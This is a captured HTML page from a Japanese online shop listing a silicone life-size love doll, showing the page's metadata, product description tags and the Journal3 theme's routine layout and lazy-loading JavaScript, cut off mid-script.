

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup
body_size: 91572
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" class="desktop no-touchevents mac chrome chrome131 webkit oc3 store-0 is-guest skin-1 no-wishlist no-compare route-product-product product-2094 layout-2 desktop-header-active header-desktop-classic header-mobile-1 mobile-sticky-default" data-ov="3.0.3.2" data-jv="speed-topbestcart">
<head typeof="og:website">

<meta charset="UTF-8" />
<meta name="theme-color" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド - DOLLSHOP.JP</title>
<base href="https://www.dollshop.jp/" />
<meta name="description" content="「シリコン SF 等身大ラブドール Celine 159cm Fカップ」は、未来的で官能的な愛の相手として登場。159cmの身長と魅力的なFカップのバストは、シリコン素材の質感が生み出すリアリティと共に、SFの世界から抜け出したような存在感を放っています。" />
<meta name="keywords" content="シリコン SF 等身大ラブドール" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
<meta property="og:url" content="https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup"/>
<meta property="og:image" content="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-600x315w.jpg.webp"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="紹介：製品名：シリコン SF 等身大ラブドール Celine商品番号：Irontech-Doll-S13-159cm-F重さ：&nbsp;46 kg = 101.4126 lb = 1622.6022 ozカテゴリー：製造元 &gt; Irontech Doll（ｼﾘｺﾝ製） &gt; フルシリコン製 &gt;&nbsp;159cm Fカップ 46kgブランド:Irontech Doll無料デフォルト装備: EVO新骨格+M16ボルト+視線＆指関節可動+洗浄ポンプ、USBウォーマー、衣装、くし「シリコン SF 等身大ラブドール Celine 159cm Fカップ」は、未来的で官能的な愛の相手と"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
<meta name="twitter:image" content="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-200x200w.jpg.webp"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="紹介：製品名：シリコン SF 等身大ラブドール Celine商品番号：Irontech-Doll-S13-159cm-F重さ：&nbsp;46 kg = 101.4126 lb = 1622.6022 ozカテゴリー：製造元 &gt; Irontech Doll（ｼﾘｺﾝ製） &gt; フルシリコン製 &gt;&nbsp;159cm Fカップ 46kgブランド:Irontech Doll無料デフォルト装備: EVO新骨格+M16ボルト+視線＆指関節可動+洗浄ポンプ、USBウォーマー、衣装、くし「シリコン SF 等身大ラブドール Celine 159cm Fカップ」は、未来的で官能的な愛の相手と"/>
<link href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=edad90b3b2" rel="preload" as="font" type="font/woff2" crossorigin="anonymous"/>
<link href="https://fonts.gstatic.com/" rel="preconnect" crossorigin/>
<link href="catalog/view/theme/journal3/lib/font-awesome/css/font-awesome.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/lib/bootstrap/css/bootstrap.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/lib/swiper/swiper-critical.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart" rel="preload" as="style"/>
<link href="https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup" rel="canonical" />
<link href="https://www.dollshop.jp/image/catalog/Logo/dollshop-1.jpg" rel="icon" />
<script src="https://polyfill.io/v3/polyfill.min.js?features=Object.assign%2CIntersectionObserver%2CNodeList.prototype.forEach%2CArray.prototype.forEach%2CElement.prototype.matches%2CElement.prototype.prepend" nomodule></script>
<script>window['Journal'] = {"isPopup":false,"isQuickviewPopup":false,"isOptionsPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"isTouch":false,"isAdmin":false,"isRTL":false,"admin_url":null,"filterScrollTop":false,"filterUrlValuesSeparator":",","performanceCSSDefer":false,"performanceCSSInline":false,"performanceJSDefer":false,"countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageHideColumnLeftAt":1024,"globalPageHideColumnRightAt":1024,"scrollTop":true,"scrollToTop":false,"scrollBarWidth":12,"notificationHideAfter":2000,"stepperStatus":true,"stepperDecimals":0,"quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":500,"quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":3000,"quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":5,"quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewPageStyleButtonsDisplay":"fixed","quickviewText":"\u30af\u30a4\u30c3\u30af\u30d3\u30e5\u30fc","rippleStatus":false,"rippleSelectors":".btn","mobileHeaderAt":1024,"subcategoriesCarouselStyleSpeed":500,"subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":3000,"subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":500,"productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":3000,"productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleOpenThumbInGallery":false,"productPageStyleGalleryThumbToggleStatus":false,"productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":500,"productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":3000,"productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment-hold":"","productPageStyleProductStockUpdate":true,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":false,"infiniteScrollOffset":2,"infiniteScrollLoadPrev":"\u4ee5\u524d\u306e\u88fd\u54c1\u3092\u30ed\u30fc\u30c9\u3059\u308b","infiniteScrollLoadNext":"\u6b21\u306e\u88fd\u54c1\u3092\u30ed\u30fc\u30c9\u3059\u308b","infiniteScrollLoading":"\u8aad\u307f\u8fbc\u3093\u3067\u3044\u307e\u3059...","infiniteScrollNoneLeft":"\u30ea\u30b9\u30c8\u306e\u6700\u5f8c\u306b\u5230\u9054\u3057\u307e\u3057\u305f\u3002","checkoutUrl":"https:\/\/www.dollshop.jp\/checkout.html","header_notice":{"m":56,"c":"4e8a1a17","o":{"cookie":"4e8a1a17","ease":"easeOutQuart","duration":800}},"columnsCount":0,"mobile_header_active":false,"headerMobileHeight":60,"headerMobileStickyStatus":true,"stickyMobileLayout":"default","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMobileTopBarHeight":44,"headerMobileTopBarVisibility":false,"cartDropdown":true,"headerHeight":139,"headerMainMenuFullHeight":false,"mobileMenuOn":"","headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullHomePaddingAll":false,"stickyAt-hold":"","stickyHeightNew":"","headerTopBarHeight":35,"topBarStatus":true,"headerType":"classic","assets":{"countdown":["catalog\/view\/theme\/journal3\/lib\/countdown\/jquery.countdown.min.js?v=topbestcart"],"imagezoom":["catalog\/view\/theme\/journal3\/lib\/imagezoom\/imagezoom.min.css?v=topbestcart","catalog\/view\/theme\/journal3\/lib\/imagezoom\/jquery.imagezoom.min.js?v=topbestcart"],"fancybox":["catalog\/view\/theme\/journal3\/lib\/fancybox\/fancybox.min.css?v=topbestcart","catalog\/view\/theme\/journal3\/lib\/fancybox\/fancybox.min.js?v=topbestcart"],"masterslider":[],"swiper":["catalog\/view\/theme\/journal3\/lib\/swiper\/swiper.min.css?v=topbestcart","catalog\/view\/theme\/journal3\/lib\/swiper\/swiper.min.js?v=topbestcart"],"swiper-latest":[],"typeahead":["catalog\/view\/theme\/journal3\/lib\/typeahead\/typeahead.jquery.min.js?v=topbestcart"],"smoothscroll":["catalog\/view\/theme\/journal3\/lib\/smoothscroll\/smoothscroll.min.js?v=topbestcart"]}};</script>
<script>!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e=function(t){return window&&window[t]},r=["data-iesrc","data-alt","data-src","data-srcset","data-background-image","data-toggle-class"],a={rootMargin:"0px",threshold:0,enableAutoReload:!1,load:function(e){if("picture"===e.nodeName.toLowerCase()){var r=e.querySelector("img"),a=!1;null===r&&(r=document.createElement("img"),a=!0),t&&e.getAttribute("data-iesrc")&&(r.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(r.alt=e.getAttribute("data-alt")),a&&e.append(r)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var o=e.children,i=void 0,n=0;n<=o.length-1;n++)(i=o[n].getAttribute("data-src"))&&(o[n].src=i);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var d=",";if(e.getAttribute("data-background-delimiter")&&(d=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(d).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var u=e.getAttribute("data-background-image-set").split(d),g=u[0].substr(0,u[0].indexOf(" "))||u[0];g=-1===g.indexOf("url(")?"url("+g+")":g,1===u.length?e.style.backgroundImage=g:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+g+"; background-image: -webkit-image-set("+u+"); background-image: image-set("+u+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function o(t){t.setAttribute("data-loaded",!0)}var i=function(t){return"true"===t.getAttribute("data-loaded")},n=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,d,u,g=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},c=Object.assign({},a,s),l=c.root,b=c.rootMargin,f=c.threshold,m=c.enableAutoReload,A=c.load,v=c.loaded,h=void 0,p=void 0;e("IntersectionObserver")&&(h=new IntersectionObserver((t=A,d=v,function(e,r){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(r.unobserve(e.target),i(e.target)||(t(e.target),o(e.target),d(e.target)))})}),{root:l,rootMargin:b,threshold:f})),e("MutationObserver")&&m&&(p=new MutationObserver((u=A,function(t){t.forEach(function(t){i(t.target)&&"attributes"===t.type&&-1<r.indexOf(t.attributeName)&&u(t.target)})})));for(var k,y=n(g,l),w=0;w<y.length;w++)(k=y[w]).getAttribute("data-placeholder-background")&&(k.style.background=k.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=n(g,l),e=0;e<t.length;e++)i(t[e])||(h?(p&&m&&p.observe(t[e],{subtree:!0,attributes:!0,attributeFilter:r}),h.observe(t[e])):(A(t[e]),o(t[e]),v(t[e])))},triggerLoad:function(t){i(t)||(A(t),o(t),v(t))},observer:h,mutationObserver:p}}});</script>
<script>loadjs=function(){var h=function(){},c={},u={},f={};function o(e,n){if(e){var r=f[e];if(u[e]=n,r)for(;r.length;)r[0](e,n),r.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||h)(n):(e.success||h)(e)}function d(r,t,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||h,l=r.replace(/[\?|#].*$/,""),a=r.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(l)?((o=e.createElement("link")).rel="stylesheet",o.href=a,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(l)?(o=e.createElement("img")).src=a:((o=e.createElement("script")).src=r,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return d(r,t,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";t(r,n,e.defaultPrevented)})!==f(r,o)&&e.head.appendChild(o)}function r(e,n,r){var t,s;if(n&&n.trim&&(t=n),s=(t?r:n)||{},t){if(t in c)throw"LoadJS";c[t]=!0}function i(n,r){!function(e,t,n){var r,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(r=function(e,n,r){if("e"==n&&o.push(e),"b"==n){if(!r)return;o.push(e)}--i||t(o)},s=0;s<c;s++)d(e[s],r,n)}(e,function(e){l(s,e),n&&l({success:n,error:r},e),o(t,e)},s)}if(s.returnPromise)return new Promise(i);i()}return r.ready=function(e,n){return function(e,r){e=e.push?e:[e];var n,t,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||r(i)};c--;)t=e[c],(s=u[t])?n(t,s):(f[t]=f[t]||[]).push(n)}(e,function(e){l(n,e)}),r},r.done=function(e){o(e,[])},r.reset=function(){c={},u={},f={}},r.isDefined=function(e){return e in c},r}();</script>
<script>(function () {
	const documentClassList = document.documentElement.classList;

	// touchevents
	if (Journal['isDesktop'] && (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0))) {
		let timeout;

		document.addEventListener('touchstart', function () {
			if (timeout) {
				clearTimeout(timeout);
			}

			Journal['isTouch'] = true;

			documentClassList.remove('no-touchevents');
			documentClassList.add('touchevents');

			timeout = setTimeout(function () {
				Journal['isTouch'] = false;

				documentClassList.add('no-touchevents');
				documentClassList.remove('touchevents');
			}, 400);
		});
	}

	// flexbox gap
	if (!(function () {
		// create flex container with row-gap set
		const flex = document.createElement('div');
		flex.style.display = 'flex';
		flex.style.flexDirection = 'column';
		flex.style.rowGap = '1px';

		// create two elements inside it
		flex.appendChild(document.createElement('div'));
		flex.appendChild(document.createElement('div'));

		// append to the DOM (needed to obtain scrollHeight)
		document.documentElement.appendChild(flex);

		const isSupported = flex.scrollHeight === 1; // flex container should be 1px high from the row-gap

		flex.parentNode.removeChild(flex);

		return isSupported;
	})()) {
		documentClassList.add('no-flexbox-gap');
	}

	// delegate event
	document.addDelegatedEventListener = function (eventName, elementSelector, handler) {
		document.addEventListener(eventName, function (e) {
			// loop parent nodes from the target to the delegation node
			for (let target = e.target; target && target !== this; target = target.parentNode) {
				if (target.matches(elementSelector)) {
					handler.call(target, e);
					break;
				}
			}
		}, false);
	}

	// detect ipads
	if (Journal['isDesktop'] && documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
		window.fetch('index.php?route=journal3/journal3/device_detect', {
			method: 'POST',
			body: 'device=ipad',
			headers: {
				'Content-Type': 'application/x-www-form-urlencoded'
			}
		}).then(function (data) {
			return data.json();
		}).then(function (data) {
			if (data.response.reload) {
				window.location.reload();
			}
		});
	}

	// j-editor
	if (Journal['isDesktop']) {
		if (window.localStorage.getItem('j-editor') !== 'hidden') {
			documentClassList.add('admin-bar-visible');
		}
	}
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	// move cart content on mobile headers
	if (Journal['mobile_header_active'] || !Journal['cartDropdown']) {
		document.addEventListener('DOMContentLoaded', function () {
			const wrapper = document.querySelector('.mobile-cart-content-wrapper');
			const cart_content = document.querySelector('.cart-content > ul');
			const cart = document.querySelector('#cart');

			if (wrapper && cart_content) {
				wrapper.appendChild(cart_content);
				cart.classList.remove('dropdown');
				const trigger = document.querySelector('#cart > a');
				trigger.removeAttribute('data-toggle');
				trigger.setAttribute('data-off-canvas', 'mobile-cart-content-container');
			}
		});
	}

	// move elements on small screens
	if (Journal['mobile_header_active']) {
		return;
	}

	const wrappers = ['search', 'cart', 'logo', 'language', 'currency'];
	const mobileHeaderMedia = window.matchMedia('(max-width: ' + Math.max(parseInt(Journal['mobileHeaderAt'], 10), 540) + 'px)');

	function callback() {
		const event = document.createEvent('CustomEvent');

		if (mobileHeaderMedia.matches) {
			mobileClasses();
			mobileHeader();
			mobileCart();

			event.initEvent('JournalMobileHeaderActive');
		} else {
			desktopClasses();
			desktopHeader();
			desktopCart();

			event.initEvent('JournalDesktopHeaderActive');
		}

		document.dispatchEvent(event);
	}

	mobileHeaderMedia.addListener(callback);

	if (mobileHeaderMedia.matches) {
		mobileClasses();
	}

	if (mobileHeaderMedia.matches) {
		document.addEventListener('DOMContentLoaded', function () {
			callback();
		});
	}

	function mobileClasses() {
		documentClassList.add('mobile-header-active');
		documentClassList.remove('desktop-header-active');
	}

	function desktopClasses() {
		documentClassList.add('desktop-header-active');
		documentClassList.remove('mobile-header-active');
	}

	function mobileHeader() {
		Object.keys(wrappers).forEach(function (k) {
			const element = document.querySelector('#' + wrappers[k]);
			const wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}
		});

		const search = document.querySelector('#search');
		const cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart');
		}

		if (cart && Journal['cartDropdown']) {
			cart.classList.remove('dropdown');
			const trigger = document.querySelector('#cart > a');
			trigger.removeAttribute('data-toggle');
			trigger.setAttribute('data-off-canvas', 'mobile-cart-content-container');
		}
	}

	function desktopHeader() {
		Object.keys(wrappers).forEach(function (k) {
			const element = document.querySelector('#' + wrappers[k]);
			const wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}
		});

		const search = document.querySelector('#search');
		const cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		if (cart && Journal['cartDropdown']) {
			cart.classList.add('dropdown');
			const trigger = document.querySelector('#cart > a');
			trigger.setAttribute('data-toggle', 'dropdown');
			trigger.removeAttribute('data-off-canvas');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-filter-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function mobileCart() {
		const wrapper = document.querySelector('.mobile-cart-content-wrapper');
		const cart_content = document.querySelector('.cart-content > ul');

		if (wrapper && cart_content) {
			wrapper.appendChild(cart_content);
		}
	}

	function desktopCart() {
		const wrapper = document.querySelector('#cart-content');
		const cart_content = document.querySelector('.mobile-cart-content-wrapper > ul');

		if (wrapper && cart_content) {
			wrapper.appendChild(cart_content);
		}
	}

})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	const mobileMenuMedia = window.matchMedia('(max-width: ' + Math.max(parseInt(Journal['mobileMenuOn'], 10), 540) + 'px)');

	function callback() {
		if (mobileMenuMedia.matches) {
			const wrapper = document.querySelector('.desktop-mobile-main-menu-wrapper');
			const content = document.querySelector('#main-menu');

			if (wrapper && content) {
				wrapper.appendChild(content);

				content.querySelectorAll('template').forEach(function (element) {
					Journal.template(element);
				});

				Journal.lazy();

				content.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
					element.classList.remove('dropdown-toggle');
					element.classList.add('collapse-toggle');
					element.removeAttribute('data-toggle');
				});

				content.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
					element.classList.remove('dropdown-menu');
					element.classList.remove('j-dropdown');
					element.classList.add('collapse');
				});

				content.classList.add('accordion-menu');
			}

			documentClassList.add('mobile-menu-active');
		} else {
			const wrapper = document.querySelector('.desktop-main-menu-wrapper');
			const content = document.querySelector('#main-menu');

			if (wrapper && content) {
				wrapper.insertBefore(content, document.querySelector('#main-menu-2'));

				content.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
					element.classList.add('dropdown-toggle');
					element.classList.remove('collapse-toggle');
					element.setAttribute('data-toggle', 'dropdown-hover');
				});

				content.querySelectorAll('.main-menu .collapse').forEach(function (element) {
					element.classList.add('dropdown-menu');
					element.classList.add('j-dropdown');
					element.classList.remove('collapse');
				});

				content.classList.remove('accordion-menu');
			}

			documentClassList.remove('mobile-menu-active');
			documentClassList.remove('desktop-mobile-main-menu-container-open');
			documentClassList.remove('mobile-overlay');
		}
	}

	mobileMenuMedia.addListener(callback);

	if (mobileMenuMedia.matches) {
		documentClassList.add('mobile-menu-active');
	}

	if (mobileMenuMedia.matches) {
		document.addEventListener('DOMContentLoaded', function () {
			callback();
		});
	}
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	const documentClassList = document.documentElement.classList;

	Journal['globalPageHideColumnLeftAt'] = Math.max(+Journal['globalPageHideColumnLeftAt'] || 0, 100);
	Journal['globalPageHideColumnRightAt'] = Math.max(+Journal['globalPageHideColumnRightAt'] || 0, 100);

	const columnMedias = {
		left: window.matchMedia('(max-width: ' + Journal['globalPageHideColumnLeftAt'] + 'px)'),
		right: window.matchMedia('(max-width: ' + Journal['globalPageHideColumnRightAt'] + 'px)')
	}

	function callback() {
		Object.keys(columnMedias).forEach(function (key) {
			if (columnMedias[key].matches) {
				documentClassList.add(key + '-column-disabled');
				mobileFilter(key);
			} else {
				documentClassList.remove(key + '-column-disabled');
				desktopFilter(key);
			}
		});
	}

	Object.keys(columnMedias).forEach(function (key) {
		if (columnMedias[key].matches) {
			documentClassList.add(key + '-column-disabled');
		}

		columnMedias[key].addListener(callback);
	});

	document.addEventListener('DOMContentLoaded', function () {
		callback();
	});

	function mobileFilter(column) {
		const element = document.querySelector('#column-' + column + ' #filter');
		const wrapper = document.querySelector('.mobile-filter-wrapper');

		if (element && wrapper) {
			documentClassList.add('mobile-filter-active');
			wrapper.appendChild(element);
		}
	}

	function desktopFilter(column) {
		const element = document.querySelector('#filter');
		const wrapper = document.querySelector('#column-' + column + ' .desktop-filter-wrapper');

		if (element && wrapper) {
			documentClassList.remove('mobile-filter-active');
			documentClassList.remove('mobile-filter-container-open');
			wrapper.appendChild(element);
		}
	}
})();

(function () {
	const style = document.createElement('style');
	const documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	// popup
	if (Journal['popup']) {
		if (localStorage.getItem('p-' + Journal['popup']['c'])) {
			document.addEventListener('DOMContentLoaded', function () {
				document.querySelector('.popup-wrapper').remove();
			});
		} else {
			if (Journal['popup']['o']['showAfter']) {
				setTimeout(function () {
					documentClassList.add('popup-open', 'popup-center');
				}, Journal['popup']['o']['showAfter']);
			} else {
				documentClassList.add('popup-open', 'popup-center');
			}

			if (Journal['popup']['o']['hideAfter']) {
				setTimeout(function () {
					documentClassList.remove('popup-open', 'popup-center');
				}, Journal['popup']['o']['hideAfter']);
			}
		}
	}

	document.addEventListener('click', function (e) {
		if (e.target.matches('.popup-close, .popup-bg-closable, .btn-popup:not([href])')) {
			const $popup_wrapper = document.querySelector('.popup-wrapper');
			const $checkbox = document.querySelector('.popup-wrapper .popup-footer input[type="checkbox"]');
			const options = $popup_wrapper.dataset.options ? JSON.parse($popup_wrapper.dataset.options) : null;

			if ($checkbox && options && options.cookie) {
				if ($checkbox.checked) {
					localStorage.setItem('p-' + options.cookie, '1');
				} else {
					localStorage.removeItem('p-' + options.cookie);
				}
			}

			documentClassList.remove('popup-open', 'popup-center', 'popup-iframe-loaded');

			setTimeout(function () {
				$popup_wrapper.remove();
			}, 500);
		}
	});

	document.addEventListener('keydown', function (e) {
		if (e.key === 'Escape') {
			const $popup_wrapper = document.querySelector('.popup-wrapper');
			const $checkbox = document.querySelector('.popup-wrapper .popup-footer input[type="checkbox"]');
			const options = $popup_wrapper.dataset.options ? JSON.parse($popup_wrapper.dataset.options) : null;

			if ($checkbox && options && options.cookie) {
				if ($checkbox.checked) {
					localStorage.setItem('p-' + options.cookie, '1');
				} else {
					localStorage.removeItem('p-' + options.cookie);
				}
			}

			documentClassList.remove('popup-open', 'popup-center');

			setTimeout(function () {
				$popup_wrapper.remove();
			}, 500);
		}
	});

	// notification
	if (Journal['notification']) {
		if (localStorage.getItem('n-' + Journal['notification']['c'])) {
			style.sheet.insertRule('.module-notification-' + Journal['notification']['m'] + '{ display:none !important }');
		}
	}

	document.addEventListener('click', function (e) {
		if (e.target.matches('.notification-close')) {
			const $this = $(e.target);
			const height = $this.parent().outerHeight();

			$this.parent().next('div').css('margin-top', -height);

			$('.removed').removeClass('removed');

			$this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function () {
				$(this).next('div').addClass('removed').css('margin-top', '');
				$(this).remove();
			});

			if (e.target.parentNode.classList.contains('module-notification')) {
				localStorage.setItem('n-' + Journal['notification']['c'], '1');
			}
		}
	});

	// header notice
	if (Journal['header_notice']) {
		if (localStorage.getItem('hn-' + Journal['header_notice']['c'])) {
			style.sheet.insertRule('.module-header_notice-' + Journal['header_notice']['m'] + '{ display:none !important }');
		}
	}

	document.addDelegatedEventListener('click', '.header-notice-close-button button', function (e) {
		const $el = this.closest('.module-header_notice');
		const options = JSON.parse($el.dataset.options || '{}');

		if (options['cookie']) {
			localStorage.setItem('hn-' + options['cookie'], '1');
		}

		$el.style.height = $el.offsetHeight + 'px';
		$el.style.transitionProperty = 'height';
		$el.style.transitionDuration = parseInt(Journal['header_notice']['o']['duration']) + 'ms';
		$el.style.transitionTimingFunction = Journal['header_notice']['o']['ease'];

		$el.getClientRects();

		$el.style.height = 0;
	});

	// layout notice
	if (Journal['layout_notice']) {
		if (localStorage.getItem('ln-' + Journal['layout_notice']['c'])) {
			style.sheet.insertRule('.module-layout_notice-' + Journal['layout_notice']['m'] + '{ display:none !important }');
		}
	}

	document.addDelegatedEventListener('click', '.layout-notice-close-button button', function (e) {
		const $el = this.closest('.module-layout_notice');
		const options = JSON.parse($el.dataset.options || '{}');

		if (options['cookie']) {
			localStorage.setItem('ln-' + options['cookie'], '1');
		}

		$el.style.height = $el.offsetHeight + 'px';
		$el.style.transitionProperty = 'height';
		$el.style.transitionDuration = parseInt(Journal['layout_notice']['o']['duration']) + 'ms';
		$el.style.transitionTimingFunction = Journal['layout_notice']['o']['ease'];

		$el.getClientRects();

		$el.style.height = 0;
	});
})();

(function () {
	// load
	Journal.load = function (urls, bundle, success) {
		if (loadjs.isDefined(bundle)) {
			loadjs.ready(bundle, {
				success: success
			});
		} else {
			loadjs(urls, bundle, {
				async: false,
				before: function (path, el) {
					document.head.prepend(el);
					return false;
				},
				success: success
			});
		}
	};

	// lazy
	Journal.lazy = function (name, selector, options) {
		window['__journal_lazy'] = window['__journal_lazy'] || {};

		if (arguments.length) {
			window['__journal_lazy'][name] = lozad(selector, options);
			window['__journal_lazy'][name].observe();
		} else {
			Object.entries(window['__journal_lazy']).forEach(function (entry) {
				entry[1].observe();
			});
		}
	};

	// template
	Journal.template = function (el) {
		const div = document.createElement('div');

		div.innerHTML = el.innerHTML;

		for (let i = 0; i < el.attributes.length; i++) {
			div.setAttribute(el.attributes[i].name, el.attributes[i].value);
		}

		el.parentNode.replaceChild(div, el);

		div.querySelectorAll('template').forEach(function (el) {
			Journal.template(el);
		});
	};
})();

(function () {
	const classList = document.documentElement.classList;

	// sticky position
	let stickyPos = 0;

	function updateStickyPos() {

		if (classList.contains('desktop-header-active')) {
			//Mega menu item height for dropdown offset
			if (!Journal['headerMainMenuFullHeight']) {
				const megaMenu = document.querySelector('.main-menu-item.mega-menu');

				if (megaMenu) {
					megaMenu.style.setProperty('--item-height', megaMenu.offsetHeight);
				}
			}
			if (classList.contains('sticky-default')) {
				stickyPos = document.querySelector('.top-bar').offsetHeight;
			} else if (classList.contains('sticky-menu')) {
				stickyPos = document.querySelector('.top-bar').offsetHeight + document.querySelector('.mid-bar').offsetHeight;
			}
		} else {
			stickyPos = document.querySelector('.mobile-top-bar').offsetHeight;
		}
	}

	if (Journal['stickyStatus']) {
		document.addEventListener('JournalDesktopHeaderActive', function (e) {
			updateStickyPos();
		});

		document.addEventListener('JournalMobileHeaderActive', function (e) {
